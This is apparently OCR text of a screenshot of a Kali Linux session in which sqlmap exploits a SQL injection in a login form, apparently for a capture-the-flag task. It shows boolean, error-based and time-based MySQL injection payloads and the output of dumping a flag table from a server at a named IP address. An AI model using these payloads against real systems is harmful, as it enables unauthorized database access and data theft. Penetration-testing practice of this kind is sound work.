 Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali
1 2 3 4 2 5:31
root@kali: ~/Desktop/sqlmap
File Actions Edit View Help
Payload: user=DTJN' RLIKE (SELECT (CASE WHEN (6657=6657) THEN 0×44544a4e ELSE 0×28 END))-- Acdt&password=yBxg&checkbox=1&login=yes
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user=DTJN' AND (SELECT 1938 FROM(SELECT COUNT(*),CONCAT(0×7171767a71,(SELECT (ELT(1938=1938,1))),0×7162787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-
- TuGz&password=yBxg&checkbox=1&login=yes
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: user=DTJN' AND (SELECT 6958 FROM (SELECT(SLEEP(5)))zhcp)-- RRGh&password=yBxg&checkbox=1&login=yes
---
do you want to exploit this SQL injection? [Y/n] Y
[05:27:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0
[05:27:42] [INFO] fetching tables for database: 'flag_db'
[05:27:42] [INFO] retrieved: 'flag'
[05:27:42] [INFO] fetching columns for table 'flag' in database 'flag_db'
[05:27:42] [INFO] retrieved: 'id'
[05:27:43] [INFO] retrieved: 'int(11)'
[05:27:43] [INFO] retrieved: 'value'
[05:27:43] [INFO] retrieved: 'varchar(100)'
[05:27:43] [INFO] fetching entries for table 'flag' in database 'flag_db'
[05:27:43] [INFO] retrieved: 'ywaq{okjzxdHdsa}'
[05:27:43] [INFO] retrieved: '1'
Database: flag_db
Table: flag
[1 entry]
+----+------------------+
| id | value            |
+----+------------------+
| 1  | ywaq{okjzxdHdsa} |
+----+------------------+
[05:27:43] [INFO] table 'flag_db.flag' dumped to CSV file '/root/.local/share/sqlmap/output/111.9.41.91/dump/flag_db/flag.csv'
[05:27:43] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-02122024_0527am.csv'
[*] ending @ 05:27:43 /2024-02-12/
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。